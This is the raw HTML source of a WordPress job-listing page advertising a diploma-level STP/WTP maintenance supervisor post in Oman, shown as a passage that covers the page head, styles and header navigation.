

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jobgulf.in/diploma-jobs-in-oman/
body_size: 15942
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Diploma jobs in Oman | STP/WTP Maintainance supervisor</title>
<meta name="description" content="Diploma jobs in Oman | STP/WTP Maintainance supervisor. Interested candidates send your Cv &amp; all document to - thanigaivel.k@voltechgroup.com."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://jobgulf.in/diploma-jobs-in-oman/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Diploma jobs in Oman | STP/WTP Maintainance supervisor" />
<meta property="og:description" content="Diploma jobs in Oman | STP/WTP Maintainance supervisor. Interested candidates send your Cv &amp; all document to - thanigaivel.k@voltechgroup.com." />
<meta property="og:url" content="https://jobgulf.in/diploma-jobs-in-oman/" />
<meta property="og:site_name" content="Gulf Jobs | Job Gulf" />
<meta property="article:publisher" content="https://www.facebook.com/jobgulfindia" />
<meta property="article:tag" content="Diploma jobs" />
<meta property="article:tag" content="Diploma jobs in Oman | STP/WTP Maintainance supervisor" />
<meta property="article:tag" content="Job requirement in Oman" />
<meta property="article:section" content="Oman" />
<meta property="article:published_time" content="2020-09-12T14:00:41+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Diploma jobs in Oman | STP/WTP Maintainance supervisor" />
<meta name="twitter:description" content="Diploma jobs in Oman | STP/WTP Maintainance supervisor. Interested candidates send your Cv &amp; all document to - thanigaivel.k@voltechgroup.com." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Job Gulf" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://jobgulf.in/#place","address":{"@type":"PostalAddress","streetAddress":"Mumbai","addressLocality":"Mumbai","addressRegion":"Maharashtra","addressCountry":"India"}},{"@type":"Organization","@id":"https://jobgulf.in/#organization","name":"Gulfwalkin | Gulf Jobs | Job Gulf","url":"https://jobgulf.in","sameAs":["https://www.facebook.com/jobgulfindia"],"address":{"@type":"PostalAddress","streetAddress":"Mumbai","addressLocality":"Mumbai","addressRegion":"Maharashtra","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://jobgulf.in/#logo","url":"https://jobgulf.in/wp-content/uploads/2021/02/cropped-Job-Gulf-logo.png","contentUrl":"https://jobgulf.in/wp-content/uploads/2021/02/cropped-Job-Gulf-logo.png","caption":"Gulf Jobs | Job Gulf","inLanguage":"en-US","width":"398","height":"109"},"location":{"@id":"https://jobgulf.in/#place"}},{"@type":"WebSite","@id":"https://jobgulf.in/#website","url":"https://jobgulf.in","name":"Gulf Jobs | Job Gulf","publisher":{"@id":"https://jobgulf.in/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://jobgulf.in/diploma-jobs-in-oman/#webpage","url":"https://jobgulf.in/diploma-jobs-in-oman/","name":"Diploma jobs in Oman | STP/WTP Maintainance supervisor","datePublished":"2020-09-12T14:00:41+05:30","dateModified":"2020-09-12T14:00:41+05:30","isPartOf":{"@id":"https://jobgulf.in/#website"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Diploma jobs in Oman | STP/WTP Maintainance supervisor","datePublished":"2020-09-12T14:00:41+05:30","dateModified":"2020-09-12T14:00:41+05:30","author":{"@type":"Person","name":"jobgulf"},"name":"Diploma jobs in Oman | STP/WTP Maintainance supervisor","articleSection":"Oman","@id":"https://jobgulf.in/diploma-jobs-in-oman/#schema-32984","isPartOf":{"@id":"https://jobgulf.in/diploma-jobs-in-oman/#webpage"},"publisher":{"@id":"https://jobgulf.in/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://jobgulf.in/diploma-jobs-in-oman/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Feed" href="https://jobgulf.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Comments Feed" href="https://jobgulf.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gulf jobs | Assignment Abroad Times &raquo; Diploma jobs in Oman | STP/WTP Maintainance supervisor Comments Feed" href="https://jobgulf.in/diploma-jobs-in-oman/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jobgulf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobgulf.in%2Fdiploma-jobs-in-oman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jobgulf.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjobgulf.in%2Fdiploma-jobs-in-oman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jobgulf.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='floating-button-css' href='https://jobgulf.in/wp-content/plugins/floating-button/public/assets/css/style.min.css?ver=7.0.1' media='all' />
<style id='floating-button-inline-css'>
#floatBtn-1 > a, #floatBtn-1 > .flBtn-label { --flbtn-bg: rgb(129,215,66); --flbtn-color: #ffffff; --flbtn-h-color: #ffffff; --flbtn-h-bg: rgb(211,59,0); } #floatBtn-1 [data-tooltip] { --flbtn-tooltip-bg: #585858; --flbtn-tooltip-color: #ffffff; }
/*# sourceURL=floating-button-inline-css */
</style>
<link rel='stylesheet' id='floating-button-fontawesome-css' href='https://jobgulf.in/wp-content/plugins/floating-button/vendors/fontawesome/css/all.min.css?ver=7.1' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://jobgulf.in/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-meanmenu-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-meanmenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-responsive-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-custom-css-css' href='https://jobgulf.in/wp-content/themes/magcity/assets/css/magcity-custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-style-css' href='https://jobgulf.in/wp-content/themes/magcity-blog/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magcity-blog-parent-theme-style-css' href='https://jobgulf.in/wp-content/themes/magcity/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-blog-child-style-css' href='https://jobgulf.in/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9' media='all' />
<script src="https://jobgulf.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jobgulf.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jobgulf.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jobgulf.in/wp-json/wp/v2/posts/1269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jobgulf.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jobgulf.in/?p=1269' />
<link rel="pingback" href="https://jobgulf.in/xmlrpc.php"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" sizes="32x32" />
<link rel="icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" />
<meta name="msapplication-TileImage" content="https://jobgulf.in/wp-content/uploads/2024/12/ic_stat_onesignal_default.jpg" />
<style id="sccss">.employer-logo{
	width: 100px;
	height: 150px;
	flex-direction:row;
	flex-wrap: wrap;
	align-content: space-between;
}
.comments{
	visibility:hidden;
	}


/* Enter Your Custom CSS Here */
.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important; 
}


/* Css for download Timer */
      a.download {
              background-color: #3f51b5;
              background-image: linear-gradient(to right,#3f51b5,#03a9f4);
              color: white !important;
              padding: 10px;
              font-size: 15px;
              font-weight: bold;
              border: none;
              border-radius: 3px;
              opacity: 0.9;
              transition: 0.3s;
      }
      a.download:hover {
              background: #3f51b5;
              opacity: 1;
              text-decoration: none !important;
 }

/* Css for download Timerresponsive ads */


  </style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7457697424547435"
     crossorigin="anonymous"></script></head>

<body class="wp-singular post-template-default single single-post postid-1269 single-format-standard wp-custom-logo wp-theme-magcity wp-child-theme-magcity-blog has-box-layout elementor-default elementor-kit-1885">


<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header  id="masthead" class="wp-main-header">
            		<div class="wp-topbar-menu">
            	<div class="container">
                	<div class="row align-ceter">
                    	
                        <div class="col-lg-8 col-md-8">
                            <div class="topbar-left text-center-md-right text-left">
                                <div class="header-contact">
                                    <ul>
                                                                                <li>                                       
                                            <a href="tel:7050834392">
                                                <i class="fa fa-phone"></i>
                                                 7050834392                                            </a>      
                                        </li>
                                        
                                                                                <li>
                                            <a href="mailto:mesamiad@gmail.com">
                                                <i class="fa fa-envelope"></i>
                                                mesamiad@gmail.com                                            </a>                                   
                                        </li>
                                        
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 text-md-right">
                                                </div>
                	</div>
            	</div>
        	</div>
        
 
    <div class="header-menu">

    <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="site-menu">
                <div class="logo-wrap">
                    <div class="logo"> 

                        <a href="https://jobgulf.in/" class="custom-logo-link" rel="home"><img width="267" height="76" src="https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1.png" class="custom-logo" alt="Gulf jobs | Assignment Abroad Times" decoding="async" srcset="https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1.png 267w, https://jobgulf.in/wp-content/uploads/2024/07/jobgulf-logo1-150x43.png 150w" sizes="(max-width: 267px) 100vw, 267px" /></a> 

                        <div class="magcity-site-branding">
        
                            <h1 class="site-title"><a href="https://jobgulf.in/" title="Gulf jobs | Assignment Abroad Times" rel="home">Gulf jobs | Assignment Abroad Times</a></h1>
                            
                            
                                                        <p class="site-description">
                                Latest Gulf Job Vacancies in India | Gulfwalkin Interview                            </p>
                                    
                         </div>  
                     </div>
                 </div>
                <nav id="site-navigation" class="main-navigation">
                            <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <div class="toggle-text"></div>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                            </button>
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                <div class="menu-main-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28998"><a href="https://gulfrojgaar.com/">New Website</a></li>
<li id="menu-item-14952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14952"><a href="https://jobgulf.in/">Home</a></li>
<li id="menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14087"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-14088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14088"><a href="https://jobgulf.in/category/abroad-assignment/">Abroad Assignment</a></li>
	<li id="menu-item-14089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14089"><a href="https://jobgulf.in/category/accounts-finance-jobs/">Accounts &amp; Finance Jobs</a></li>
	<li id="menu-item-14090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14090"><a href="https://jobgulf.in/category/admin-sales-hr-jobs/">Admin / Sales / HR Jobs</a></li>
	<li id="menu-item-14091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14091"><a href="https://jobgulf.in/category/aviation-airport-jobs/">Aviation &amp; Airport Jobs</a></li>
	<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://jobgulf.in/category/customer-service-jobs/">Customer Service Jobs</a></li>
	<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://jobgulf.in/category/engineering-construction-jobs/">Engineering &amp; Construction Jobs</a></li>
	<li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://jobgulf.in/category/healthcare-jobs/">Healthcare Jobs</a></li>
	<li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://jobgulf.in/category/hospitality-hotel-jobs/">Hospitality &amp; Hotel Jobs</a></li>
	<li id="menu-item-14096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14096"><a href="https://jobgulf.in/category/it-communication-jobs/">IT &amp; Communication Jobs</a></li>
	<li id="menu-item-14097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14097"><a href="https://jobgulf.in/category/oil-gas-jobs/">Oil &amp; Gas Jobs</a></li>
	<li id="menu-item-14098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14098"><a href="https://jobgulf.in/category/technical-jobs/">Technical Jobs</a></li>
</ul>
</li>
<li id="menu-item-6412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6412"><a href="#">Jobs By Country</a>
<ul class="sub-menu">
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><a href="https://jobgulf.in/category/jobs-in-uae/">UAE</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://jobgulf.in/category/jobs-in-saudi-arabia/">Saudi Arabia</a></li>
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://jobgulf.in/category/jobs-in-qatar/">Qatar</a></li>
	<li id="menu-item-1890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1890"><a href="https://jobgulf.in/category/jobs-in-oman/">Oman</a></li>
	<li id="menu-item-1891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1891"><a href="https://jobgulf.in/category/kuwait/">Kuwait</a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://jobgulf.in/category/bahrain/">Bahrain</a></li>
</ul>
</li>
<li id="menu-item-11071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11071"><a href="#">Jobs By Consultany</a>
<ul class="sub-menu">
	<li id="menu-item-11072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11072"><a href="https://jobgulf.in/m-gheewala-global-hr-consultants-mumbai-office/">M. Gheewala Global</a></li>
	<li id="menu-item-11074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11074"><a href="https://jobgulf.in/asiapower-asia-power-consultant-job-vacancy/">Asia Power</a></li>
